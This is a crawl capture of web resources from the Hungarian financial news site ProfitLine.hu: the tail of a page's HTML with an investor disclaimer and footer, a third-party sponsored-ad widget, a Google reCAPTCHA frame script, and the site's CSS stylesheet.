		    <h3>Befektetőknek</h3>
		    <p>Elemzéseink és végkövetkeztetéseink a ProfitLine.hu elemzőcsapatának véleményét tükrözi, és nem veszik figyelembe az egyes befektetők egyéni igényeit a hozamelvárás vagy kockázatvállalási hajlandóság tekintetében. A megjelenített információk nem minősíthetők befektetési tanácsadásnak, befektetési ajánlásnak, értékpapír jegyzésére, vételére, eladására vonatkozó felhívásnak, azok kizárólag tájékoztatásul szolgálnak. A befektető által hozott döntés következményei Társaságunkra nem háríthatók át.</p>
		</div>
	    </div>
	</div>
	<div class="clearfix"></div>
    </div>

    <div class="footer_bot">
	<div class="container">
	    <div class="row">
		<div class="col-md-4">
		    &copy; 2025 ProfitLine
		</div> 
		<div class="col-md-8">
		    <div class="footer_menu">
			<a href="/seo-article-publishing">SEO Article Publishing</a> | 
			<a href="/mediaajanlat-185513">Médiaajánlat</a> | 
			<a href="/joginyilatkozat-adatvedelem-185514">Jognyilatkozat és adatvédelem</a> | 
			<a href="/impresszum-185515">Impresszum</a> |  
			<a href="/partnereink-371363">Partnereink</a> | 
			<a href="/impresszum-185515">Kapcsolat</a>
		    </div>
		</div>
	    </div>
	</div>
    </div>

</footer>

	

<div id="fb_like_modal" class="modal fade" role="dialog">
    <div class="modal-dialog">

	<div class="modal-content">
	    <div class="modal-body">
		<div class="fb_like_modal_body" style="text-align: center;">
		    Hiteles, valós és megbízható híreket szállítunk Neked, melyekkel nagyon sokat dolgozunk.<br />Kaphatunk cserébe egy LÁJK-ot? Köszönjük!<br /><br />
		    <div  style="margin: 0 auto; width: 230px;">
						<a href="https://www.facebook.com/profitline.hu" target="_blank" class="btn btn-primary"><span class="glyphicon glyphicon-thumbs-up"></span> Lájkolom</a>

		    </div>
		    <br /><br /><br />
		    <button type="button" class="btn btn-default btn-xs" id="fb_like_modal_liked">Köszönöm, már like-oltam</button>
		</div>
	    </div>
	</div>

    </div>
</div>	

    







<script type="application/javascript" src="//cdn.sync.tv/syncdisplay/js/syncdisplayloader.js?appid=profitlinhujs&platform=client" async></script>


<script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>

<!--script src="/js/owl-carousel/owl.carousel.min.js" type="text/javascript"></script-->
<script src="/assets/js/chartist-js-develop/dist/chartist.min.js" type="text/javascript"></script>
<script src="/assets/js/chartist-plugin-tooltip-master/dist/chartist-plugin-tooltip.min.js" type="text/javascript"></script>


<!--<script type="text/javascript" src="/assets/js/jquery.cookiebar/jquery.cookiebar.js"></script>-->
<script type="text/javascript" src="/assets/js/unveil/jquery.unveil.js"></script>
<script type="text/javascript" src="/assets/js/site.js?fm=1656342544"></script>


<script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script> 


</body>
</html>	


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://render.boulder-collide.com/v5/render?surfer_uuid=f4ee58a1-17e0-4485-a1dc-0d4b9aa25b63&referrer=https%3A%2F%2Fprofitline.hu%2Fiden-ferhetnek-hozza-a-penzukhoz-a-legelso-babakotvenyesek-462726&page_load_uuid=65d2b6a2-fcf4-431b-9745-4ce2127bcf90&page_depth=1&y5kq29gby1=89b69aea-17d6-4c24-842c-9ccabaefd30a&block_uuid=89b69aea-17d6-4c24-842c-9ccabaefd30a&refresh_depth=1&safari_multiple_request=767
body_size: 3762
content:
<div data-gz-show-block-id-61b4e738-f7c5-7d16-afcb-1e4ad2dcf62b="" data-gz-refresh-timeout-78660-1200000="" data-server-rendered="true" data-block-confirm-encoded="a4ssHBxm4MCNsIQSbVbDXH-aeA_R_Uv_4Pw5mvhrnf7ccusKgNWn8HlwMPdoQiErravmAIyD_9CXZ51VqdClLtDQYy13ix2utFDpj9-oN9eKecgqjKOKrzR_SUA5TYSkd_KRkXosNA"><div id="block-7w3eeupc2gg" rerender="true" class="block-7w3eeupc2gggz-block-wrapper" data-v-116ddeec="" data-v-1202af33=""><style data-v-116ddeec="">.block-7w3eeupc2gggz-block[data-v-1202af33] {all: initial !important;}.block-7w3eeupc2gggz-block *[data-v-1202af33] {all: unset !important;display: block !important;overflow-wrap: break-word !important;word-wrap: break-word !important;-ms-word-break: break-all !important;word-break: break-all !important;word-break: break-word !important;-ms-hyphens: auto !important;-moz-hyphens: auto !important;-webkit-hyphens: auto !important;hyphens: auto !important;}.block-7w3eeupc2gggz-block script:nth-child(n),.block-7w3eeupc2gggz-block style:nth-child(n)[data-v-1202af33] {display: none !important;}.block-7w3eeupc2gggz-block-wrapper[data-v-1202af33] {text-align: center !important;}.block-7w3eeupc2gggz-block[data-v-1202af33] {display: inline-block !important;box-sizing: border-box !important;width: 100% !important;padding: 0px 0px !important;background-color: #ffffff !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 7px !important;border-radius: 0px !important;border-color: #000000 !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-7w3eeupc2gggz-block[data-v-1202af33]:hover {border-color: #000000 !important;}.block-7w3eeupc2gggz-block__items[data-v-1202af33] {display: flex !important;justify-content: center !important;flex-wrap: wrap !important;margin: -10px -8px !important;}.block-7w3eeupc2gggz-block__item[data-v-1202af33] {box-sizing: border-box !important;width: calc(100% / 3 - 8px * 2) !important;max-width: 240px !important;min-width: 240px !important;margin: 10px 8px !important;}.block-7w3eeupc2gggz-media[data-v-1202af33] {overflow: hidden !important;box-sizing: border-box !important;font-family: Merriweather !important;line-height: 1.5 !important;background-color: #ffffff !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 10px !important;border-radius: 0px !important;border-color: #000000 !important;box-shadow: none !important;color: inherit !important;-webkit-text-fill-color: inherit !important;text-decoration: none !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), box-shadow 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-7w3eeupc2gggz-media[data-v-1202af33]:hover {border-color: #000000 !important;cursor: pointer !important;}.block-7w3eeupc2gggz-media:hover .block-7w3eeupc2gggz-media__img-inner[data-v-1202af33] {border-color: #ffff00 !important;}.block-7w3eeupc2gggz-media:hover .block-7w3eeupc2gggz-media__img[data-v-1202af33] {transform: none !important;}.block-7w3eeupc2gggz-media:hover .block-7w3eeupc2gggz-media__title[data-v-1202af33] {color: rgba(114, 205, 238, 1) !important;-webkit-text-fill-color: rgba(114, 205, 238, 1) !important;}.block-7w3eeupc2gggz-media:hover .block-7w3eeupc2gggz-media__desc[data-v-1202af33] {color: rgba(1, 1, 1, 0.6) !important;-webkit-text-fill-color: rgba(1, 1, 1, 0.6) !important;}.block-7w3eeupc2gggz-media__container[data-v-1202af33] {display: flex !important;flex-direction: column !important;}.block-7w3eeupc2gggz-media__img-wrapper[data-v-1202af33] {padding: 0px !important;overflow: hidden !important;}.block-7w3eeupc2gggz-media__img-inner[data-v-1202af33] {overflow: hidden !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 10px !important;border-radius: 0px !important;border-color: #ff0000 !important;transition: border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-7w3eeupc2gggz-media__img[data-v-1202af33] {padding-bottom: 56.25% !important;background-position: center !important;background-size: cover !important;transition: transform 1.5s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-7w3eeupc2gggz-media__title[data-v-1202af33] {margin: 0 !important;margin-top: 11px !important;margin-bottom: 12px !important;padding-left: 4px !important;padding-right: 4px !important;font-size: 18px !important;font-weight: 400 !important;font-style: normal !important;text-decoration: none !important;color: rgba(1, 1, 1, 0.8) !important;-webkit-text-fill-color: rgba(1, 1, 1, 0.8) !important;text-align: center !important;transition: color 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-7w3eeupc2gggz-media__desc[data-v-1202af33] {display: block !important;margin: 0 !important;margin-top: 0px !important;margin-bottom: 16px !important;padding-left: 4px !important;padding-right: 4px !important;font-size: 14px !important;font-style: normal !important;text-decoration: none !important;color: rgba(1, 1, 1, 0.6) !important;-webkit-text-fill-color: rgba(1, 1, 1, 0.6) !important;text-align: left !important;transition: color 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-7w3eeupc2gggz-media__btn-wrapper[data-v-1202af33] {padding-left: 4px !important;padding-right: 4px !important;margin-top: auto !important;text-align: right !important;}.block-7w3eeupc2gggz-media__btn[data-v-1202af33] {display: none !important;margin-top: 20px !important;margin-bottom: 20px !important;padding: 0.5em 1em !important;font-size: 14px !important;font-weight: 700 !important;font-style: normal !important;line-height: 14px !important;color: #FFFFFF !important;-webkit-text-fill-color: #FFFFFF !important;text-decoration: none !important;background-color: #68CB2B !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 4px !important;border-radius: 4px !important;border-color: #FFFFFF !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-7w3eeupc2gggz-media__btn[data-v-1202af33]:hover {background-color: #4E9820 !important;cursor: pointer !important;}</style> <style id="block-7w3eeupc2ggstyle" data-v-116ddeec=""></style> <script type="text/javascript" data-v-116ddeec="">(function () {var debounce = '';function onResize () {clearTimeout(debounce);debounce = setTimeout(function () {var el = document.getElementById('block-7w3eeupc2gg');if (!el) return;var parent = getComputedStyle(el);var itemsContainerWidth = parseInt(parent.width, 10);var canContain = Math.floor((itemsContainerWidth + 16) / 257);canContain = Math.min(canContain, 3);canContain = Math.max(canContain, 1);var canContainMobile = Math.min(canContain, 1);document.getElementById('block-7w3eeupc2ggstyle').innerHTML = "".concat(".block-7w3eeupc2gggz-media.block-7w3eeupc2gggz-block__item[data-v-1202af33]:nth-child(n+", canContain * 2 +1, ") { display: none !important; }.block-7w3eeupc2gggz-block__item[data-v-1202af33] {width: calc(100% / ", canContain, " - 8px * 2) !important;}.block-7w3eeupc2gggz-block[data-v-1202af33] {max-width: ", canContain * 256 +-16, "px !important;}@media (max-width: 650px) {.block-7w3eeupc2gggz-media.block-7w3eeupc2gggz-block__item[data-v-1202af33]:nth-child(n) { display: block !important; }.block-7w3eeupc2gggz-block__item[data-v-1202af33] {width: calc(100% / ", canContainMobile, " - 8px * 2) !important;}.block-7w3eeupc2gggz-block[data-v-1202af33] {max-width: ", canContainMobile * 256 +-16, "px !important;} }")}, 200);}onResize();window.addEventListener("resize", onResize);var link = document.querySelector('link[href="https://fonts.googleapis.com/css?family=Merriweather:100,200,300,400,500,600,700,800,900"]');if (!link) {var resource = document.createElement('link');resource.setAttribute("rel", "stylesheet");resource.setAttribute("href", "https://fonts.googleapis.com/css?family=Merriweather:100,200,300,400,500,600,700,800,900");resource.setAttribute("type", "text/css");var head = document.getElementsByTagName('head')[0];head.appendChild(resource);}undefined}(document, window));</script> <style data-v-116ddeec="">.block-7w3eeupc2gggz-media__img[data-v-1202af33] {position: relative !important;}.block-7w3eeupc2gggz-media__title[data-v-1202af33] {max-width: 80% !important;padding-left: 17% !important;padding-right: 17% !important;padding-top: 0 !important;padding-bottom: 10px !important;display: flex !important;transform: translateY(-22px) !important;}.block-7w3eeupc2gggz-media__img[data-v-1202af33]::after {content: '123' !important;display: block !important;position: absolute !important;-webkit-text-fill-color: #FFFFFF !important;background-color: #FFFFFF !important;bottom: 0 !important;width: 80% !important;left: 10% !important;right: 10% !important;line-height: 1 !important;}.block-7w3eeupc2gggz-block__item[data-v-1202af33] {position: relative !important;}.block-7w3eeupc2gggz-block__item[data-v-1202af33]::after {content: '' !important;position: absolute !important;bottom: 0 !important;border-bottom: 2px solid #111 !important;display: block !important;width: 90% !important;left: 5% !important;text-align: center !important;}.block-7w3eeupc2gggz-block__item:hover[data-v-1202af33]::after {border-color: #72cdee !important;}</style> <div class="block-7w3eeupc2gggz-block" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-block__items" data-v-116ddeec="" data-v-1202af33=""><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.agyeby.com/v1/direct/click?media=687195&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-7w3eeupc2gggz-media block-7w3eeupc2gggz-block__item" data-v-116ddeec=""><div class="block-7w3eeupc2gggz-media__container" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-wrapper" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-inner" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/d3d944/69b6c352e4e6490d997aae0ca25d7afc/d0369036e3f115cf.webp&#39;) !important;" data-v-116ddeec="" data-v-1202af33=""></div></div></div> <div class="block-7w3eeupc2gggz-media__title" data-v-116ddeec="" data-v-1202af33="">
            Remove nail fungus in just one night! My proven home remedy works
          </div> <div class="block-7w3eeupc2gggz-media__btn-wrapper" data-v-116ddeec="" data-v-1202af33=""><button class="block-7w3eeupc2gggz-media__btn" data-v-116ddeec="" data-v-1202af33="">
              More details
            </button></div></div></a><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.agyeby.com/v1/direct/click?media=687195&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-7w3eeupc2gggz-media block-7w3eeupc2gggz-block__item" data-v-116ddeec=""><div class="block-7w3eeupc2gggz-media__container" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-wrapper" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-inner" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/d3d944/69b6c352e4e6490d997aae0ca25d7afc/d0369036e3f115cf.webp&#39;) !important;" data-v-116ddeec="" data-v-1202af33=""></div></div></div> <div class="block-7w3eeupc2gggz-media__title" data-v-116ddeec="" data-v-1202af33="">
            Remove nail fungus in just one night! My proven home remedy works
          </div> <div class="block-7w3eeupc2gggz-media__btn-wrapper" data-v-116ddeec="" data-v-1202af33=""><button class="block-7w3eeupc2gggz-media__btn" data-v-116ddeec="" data-v-1202af33="">
              More details
            </button></div></div></a><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.agyeby.com/v1/direct/click?media=687195&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-7w3eeupc2gggz-media block-7w3eeupc2gggz-block__item" data-v-116ddeec=""><div class="block-7w3eeupc2gggz-media__container" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-wrapper" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-inner" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/d3d944/69b6c352e4e6490d997aae0ca25d7afc/d0369036e3f115cf.webp&#39;) !important;" data-v-116ddeec="" data-v-1202af33=""></div></div></div> <div class="block-7w3eeupc2gggz-media__title" data-v-116ddeec="" data-v-1202af33="">
            Remove nail fungus in just one night! My proven home remedy works
          </div> <div class="block-7w3eeupc2gggz-media__btn-wrapper" data-v-116ddeec="" data-v-1202af33=""><button class="block-7w3eeupc2gggz-media__btn" data-v-116ddeec="" data-v-1202af33="">
              More details
            </button></div></div></a><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.agyeby.com/v1/direct/click?media=687195&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-7w3eeupc2gggz-media block-7w3eeupc2gggz-block__item" data-v-116ddeec=""><div class="block-7w3eeupc2gggz-media__container" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-wrapper" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-inner" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/d3d944/69b6c352e4e6490d997aae0ca25d7afc/d0369036e3f115cf.webp&#39;) !important;" data-v-116ddeec="" data-v-1202af33=""></div></div></div> <div class="block-7w3eeupc2gggz-media__title" data-v-116ddeec="" data-v-1202af33="">
            Remove nail fungus in just one night! My proven home remedy works
          </div> <div class="block-7w3eeupc2gggz-media__btn-wrapper" data-v-116ddeec="" data-v-1202af33=""><button class="block-7w3eeupc2gggz-media__btn" data-v-116ddeec="" data-v-1202af33="">
              More details
            </button></div></div></a><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.agyeby.com/v1/direct/click?media=687195&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-7w3eeupc2gggz-media block-7w3eeupc2gggz-block__item" data-v-116ddeec=""><div class="block-7w3eeupc2gggz-media__container" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-wrapper" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-inner" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/d3d944/69b6c352e4e6490d997aae0ca25d7afc/d0369036e3f115cf.webp&#39;) !important;" data-v-116ddeec="" data-v-1202af33=""></div></div></div> <div class="block-7w3eeupc2gggz-media__title" data-v-116ddeec="" data-v-1202af33="">
            Remove nail fungus in just one night! My proven home remedy works
          </div> <div class="block-7w3eeupc2gggz-media__btn-wrapper" data-v-116ddeec="" data-v-1202af33=""><button class="block-7w3eeupc2gggz-media__btn" data-v-116ddeec="" data-v-1202af33="">
              More details
            </button></div></div></a><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.agyeby.com/v1/direct/click?media=687195&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-7w3eeupc2gggz-media block-7w3eeupc2gggz-block__item" data-v-116ddeec=""><div class="block-7w3eeupc2gggz-media__container" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-wrapper" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-inner" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/d3d944/69b6c352e4e6490d997aae0ca25d7afc/d0369036e3f115cf.webp&#39;) !important;" data-v-116ddeec="" data-v-1202af33=""></div></div></div> <div class="block-7w3eeupc2gggz-media__title" data-v-116ddeec="" data-v-1202af33="">
            Remove nail fungus in just one night! My proven home remedy works
          </div> <div class="block-7w3eeupc2gggz-media__btn-wrapper" data-v-116ddeec="" data-v-1202af33=""><button class="block-7w3eeupc2gggz-media__btn" data-v-116ddeec="" data-v-1202af33="">
              More details
            </button></div></div></a></div></div></div></div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="IZgrZS2iBvyCsTvdsHJ2Iw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763752552581');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://profitline.hu/assets/css/site.css?ts=1763553631
body_size: 6605
content:
body{
    margin: 0;
    padding: 0;
    background: #eeeeee;
    /*background: #fff;*/
    font-family: 'Source Sans Pro', sans-serif;
    font-display: swap;
    height: 100%;
    overflow-y: scroll;
}
.body_scrolled{
    padding-top: 300px;
}
html{
    height: 100%;
}

.header_kripto{
    width: 100%;
    clear: both;
    position: relative;
    top: -23px;
}

#iframe_kamatok{
    height: 400px; 
    zoom: 2.92; 
    -moz-transform: scale(2.92); 
    -moz-transform-origin: 0 0;
    position: relative;
    top: -23px;
    left: -22px;
}
ul{
    margin: 0;
    padding: 0; 
}
li{
    margin: 0;
    padding: 0;
    list-style-type: none;
}

h1, h2{
    font-style: italic;
    font-family: 'Roboto Condensed', sans-serif;
    font-display: swap;
}
h1{
    color: #004e7e;
}
h1 strong{
    font-style: normal;
}
.article_text h2{
    color: #004e7e;
}
.article_page table td, .article_page table th{
    padding: 5px;
}
.article-lead a{
    color: red!important;
}
.author_article_row{
    margin: 20px 0;
    border: 1px solid #ccc;
    border-radius: 10px;
    padding: 15px;
}
.author_article_row h3{
    margin: 0;
    padding: 0 0 10px 0;
    font-size: 21px;
}
.author_article_row img{
    margin-bottom: 15px!important;
    display: inline-block;
}
header{
    position: relative;
    z-index: 9000;
    width: 100%;
    margin-bottom:0px;
}
#pmm-sticky{
}
.grapemedia-wrapper.grapemedia-sticky{
    bottom: -50px!important;
}
.header_search2{
    display: none;
    padding-top: 6px;
}
.header_search2 .input-group-btn{
    position: relative;
    top: -8px;
}
.header_login{
    text-align: right;
    margin-top: -3px;
}
header.fixed_header{
    position: fixed;
    /*top: -180px;*/
    top: -80px!important;
}
header.fixed_header .header_search2{
    display: block;
}

header.fixed_header .header_bot nav{
    font-size: 16px;
}
header.fixed_header .header_bot nav a{
    padding: 0 5px;
    font-weight: normal;
}

.header_bg{
    background: #004e7e url(../images/header_bg.jpg) center top no-repeat;
    background-size: 100% 100%;
}
.header_top{
    height: 40px;
    line-height: 40px;
    overflow: hidden;
    border-bottom: 1px solid #1a608b;
}
.header_search{
    padding-top: 2px;
}
.header_search .input-group-btn{
    position: relative;
    top: -3px;
}
.header_nameday{
    font-size: 14px;
    color: #7ebed1;
    color: #8da3b8;
    font-style: italic;
}
header .logo{
    width: 220px;
    height: 114px;
    margin-top: 10px;
}
header .logo a{
    display: block;
    background: url(../images/logo220.png) no-repeat;
    width: 220px;
    height: 114px;
    overflow: hidden;
    font-size: 1px;
    text-indent: -1000em;
}
header .logo.profitlight a {
    background: url(../images/ProfitLight_final2.png) no-repeat;
    width: 300px;
}
header .logo_small{
    width: 100px;
    height: 40px;
    float: left;
    margin-right: 20px;
    background: #004e7f;
    margin-top: 6px;
    border-radius: 5px;
    padding-left: 5px;
}
header .logo_small a{
    display: block;
    margin: auto;
    background: url(../images/logo220.png) center center no-repeat;
    background-size: 100%;
    width: 90px;
    height: 40px;
    overflow: hidden;
    font-size: 1px;
    text-indent: -1000em;
}
header .logo_small a:hover{
    background: url(../images/logo220.png) center center no-repeat!important;
    background-size: 100%!important;
}
.header_middle{
    height: 135px;
    /*background: #005787;
    background: -moz-linear-gradient(top,  #005787 0%, #004576 100%);
    background: -webkit-linear-gradient(top,  #005787 0%,#004576 100%);
    background: linear-gradient(to bottom,  #005787 0%,#004576 100%);*/
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#005787', endColorstr='#004576',GradientType=0 );
}
.header_bot{
    height: 49px;
    line-height: 49px;
    background: #c1e158 url(../images/header_menu_bg.png) repeat-x;
    background-size: 100% 100%;
    /*background: -moz-linear-gradient(top,  #33383c 0%, #171a1c 100%);
    background: -webkit-linear-gradient(top,  #33383c 0%,#171a1c 100%);
    background: linear-gradient(to bottom,  #33383c 0%,#171a1c 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#33383c', endColorstr='#171a1c',GradientType=0 );*/
    padding: 0;
    border-bottom: 1px solid #fff;
}
.header_bot .container{
    padding-left: 0;
}

.header_bot nav{
    font-size: 17px;
    font-weight: bold;
    color: #004e7f;
    width: 100%!important;
}
.header_bot nav a{
    color: #004e7f;
    text-decoration: none;
    display: block;
    padding: 0 8px;
    position: relative;
    top: -1px;
    height: 49px;
}
.header_bot nav a:hover{
    color: #fff;
    background: #004e7f;
}
.header_bot nav ul{
    margin: 0;
    padding: 0;
    display: inline-block;
}
.header_bot nav li{
    display: inline-block;
    margin: 0;
    padding: 0 0 0 0;
}
.header_bot .navbar-toggle{
    background: #fff!important;
    color: #000!important;
    position: relative;
    top: -3px;
    height: 28px;
    line-height: 28px;
    padding: 0 10px;
}

footer{
    margin-top: 30px;
    background: #004e7e url(../images/footer_bg.png) repeat;
    position: relative;
    z-index: 50;
}
.footer_top{
    padding: 30px 0;
}
.footer_top h3{
    margin: 0 0 10px 0;
    padding: 0 0 5px 0;
    font-size: 24px;
    color: #c1e158;
    text-transform: uppercase;
    font-family: 'Roboto Condensed', sans-serif;
}
.footer_top nav li{
    font-size: 14px;
    margin: 0;
    padding: 2px 0;
    color: #fff;
}
.footer_top nav li a{
    color: #fff;
    text-decoration: none;
}
.footer_top nav li a:hover{
    color: #fff;
    text-decoration: underline;
}
.footer_top .container{
    position: relative;
}

.footer_logo{
    padding: 15px 0 10px 0;
    text-align: center;
}
.footer_logo img{
    display: block;
    margin: 5px auto;
}
.footer_top p{
    font-size: 14px;
    line-height: 18px;
    color: #fff;
}
.footer_social{
    text-align: center;
}
.footer_social ul{
    display: inline-block;
    margin: 0;
    padding: 0;
    text-align: center;
}
.footer_social li{
    display: inline-block;
    margin: 0;
    padding: 5px 10px;
}
.footer_social li a{
    display: block;
    font-size: 1px;
    text-indent: -1000em;
    overflow: hidden;
    width: 38px;
    height: 38px;
}
.footer_social li a:hover{
    opacity: .8;
}

.footer_top .row .footer_col{
    border-left: 1px solid #337198;
    min-height: 270px;
}
.footer_top .row .footer_col:first-child{
    border: none;
}

.fscocial_gplus a{
    background: url(../images/social_gplus.png) no-repeat;
}
.fscocial_twitter a{
    background: url(../images/social_twitter.png) no-repeat;
}
.fscocial_fb a{
    background: url(../images/social_fb.png) no-repeat;
}

.footer_bot{
    padding: 10px 0 70px 0;
    border-top: 1px solid #337198;
}
.footer_bot{
    font-size: 16px;
    color: #fff;
}
#main_container{
    font-size: 14px;
    color: #303438;
    padding: 0px 0 0 0;
    position: relative;
    z-index: 50;
    margin-top: 10px;
}
#main_container a{
    color: #005887;
    text-decoration: none;
}
#main_container a:hover{
    text-decoration: underline;
}
#main_container .btn{
    color: #fff;
}
#main_container .btn:hover{
    text-decoration: none;
}
.btn_center{
    padding: 10px 0;
    text-align: center;
}
.general_box{
    background: #fff;
    padding: 15px;
    margin: 0 0 15px 0;
    border-bottom: 5px solid #afd83e;
}
.index_featured img{
    display: block;
    margin: 0 0 10px 0;
}
.index_featured h2{
    font-size: 26px;
    line-height: 30px;
    margin: 0;
    padding: 0 0 5px 0;
    font-style: normal;
    font-weight: bold;
}
.index_featured p{
    font-size: 18px;
    line-height: 24px;
}
.index_news li{
    padding: 5px 0;
    font-size: 17px;
    line-height: 21px;
    border-bottom: 1px solid #ccc;
}

.news_item{
    padding: 25px 0;
    border-bottom: 1px solid #b2cad8;
}
.news_item h2{
    font-size: 24px;
    padding: 0 0 10px 0;
    margin: 0;
}
.news_item h2 strong{
    font-style: normal;
}
.news_item_pic{
    position: relative;
    padding-bottom: 10px;
}
.news_item_pic_plus{
    position: absolute;
    z-index: 100;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 36px;
    background: url(../images/img_bg.png) left top no-repeat;
}
.news_item_pic_plus a{
    display: block;
    width: 100%;
    height: 36px;
    overflow: hidden;
    text-indent: -1000em;
    font: 1px;
}
.news_item_text{
    color: #4f4f4f;
    font-size: 18px;
    line-height: 24px;
}
.news_item .col-md-8 .news_item_text{
    min-height: 120px;
}
.news_item .col-md-12 .news_item_attributes{
    float: right;
    width: 66%;
}
.news_item_attributes{
    padding: 10px 0 0 0;
    font-size: 12px;
    line-height: 30px;
}
.news_item_attributes .col-md-4 div, .news_item_attributes .col-md-3 div{
    display: inline-block!important;
}
.news_item_attributes .fb-like{
    max-width: 80px!important;
    width: 80px!important;
    display: inline-block!important;
    overflow: hidden;
    min-width: 1px!important;
    margin-left: 0px;
    position: relative;
    margin-top: -11px;
    top: 5px;
}
.news_item_attributes .badge{
    display: inline-block;
}
.news_item_attributes .col-md-3,
.news_item_attributes .col-md-4{
    padding-right: 0;
}
.news_item_attributes .col-md-3{
    padding-left: 5px;
}
.news_item_attributes .col-md-2{
    padding-left: 10px;
}
.news_item_date{
    padding-left: 25px;
    background: url(../images/icon_profitline.png) left 2px no-repeat;
}
.btn_more{
    background: #004e7e;
    display: block;
    color: #fff!important;
    padding: 3px 0;
    width: 100%;
    text-align: center;
    line-height: 14px;
    font-size: 12px;
    text-transform: uppercase;
    margin-top: 5px;
}

.red{
    color: red;
}
.green{
    color: green;
}
.td_right{
    text-align: right;
}
.general_box h3.title{
    margin: 0 0 10px 0;
    padding: 0 0 10px 0;
    border-bottom: 1px solid #ccc;
}

#right_col .general_box{
    padding: 15px;
}

.right_news_row{
    font-size: 16px;
    line-height: 21px;
    padding-top: 7px;
    padding-bottom: 7px;
    border-bottom: 1px solid #ccc;
}

.banner_box img{
    max-width: 100%;
    display: block;
    margin: auto;
}
.banner_box iframe{
    max-width: 100%!important;
}
.banner_box > div{
    max-width: 100%!important;
}
.banner_box{
    text-align: center;
    padding: 10px 0;
    max-width: 100%;
    overflow: hidden;
    width: 100%;
}

.banner2{
    padding: 20px 0;
    text-align: center;
}
.banner2 img{
    max-width: 100%;
    height: auto!important;
}

#right_col .general_box img{
    display: block;
